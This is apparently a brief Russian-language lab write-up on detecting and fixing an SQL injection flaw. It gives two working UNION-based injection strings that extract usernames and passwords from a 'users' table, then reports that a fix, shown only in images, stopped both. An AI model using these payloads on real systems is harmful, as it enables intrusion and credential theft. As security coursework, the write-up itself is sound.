Обнаружение sql уязвимости 

Запрос для узнавания логина и пароля из другой таблицы данных.

%' or 1=1 union all select 123,(select min(name) from users),(select min(pass) from users) --



Вариант для отображения всех данных таблицы users

%' or 1=1 union SELECT ROW_NUMBER() OVER() , name, pass FROM users --



Исправление уязвимости







После исправления оба варианта перестали работать